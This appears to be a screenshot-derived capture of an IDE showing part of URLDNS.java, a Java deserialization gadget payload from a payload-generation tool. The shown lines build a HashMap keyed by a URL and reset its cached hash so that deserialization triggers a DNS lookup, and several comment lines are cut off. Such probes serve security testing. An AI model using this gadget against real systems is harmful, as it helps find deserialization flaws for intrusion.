 URLDNS.java × HashMap.java × URL.java × URLStreamHandler.java ×
URLDNS > getObject()
44 @PayloadTest(skip = "true")
45 @Dependencies()
46 @Authors({ Authors.GEBL })
47 public class URLDNS implements ObjectPayload<Object> {
48
49 public Object getObject(final String url) throws Exception {
50
51 //Avoid DNS resolution during payload creation
52 //Since the field <code>java.net.URL.handler</code> is trans
53 URLStreamHandler handler = new SilentURLStreamHandler();
54
55 HashMap ht = new HashMap(); // HashMap that will contain the
56 URL u = new URL(null, url, handler); // URL to use as the Ke
57 ht.put(u, url); //The value can be anything that is Serializ
58
59 Reflections.setFieldValue(u, "hashCode", -1); // During the
60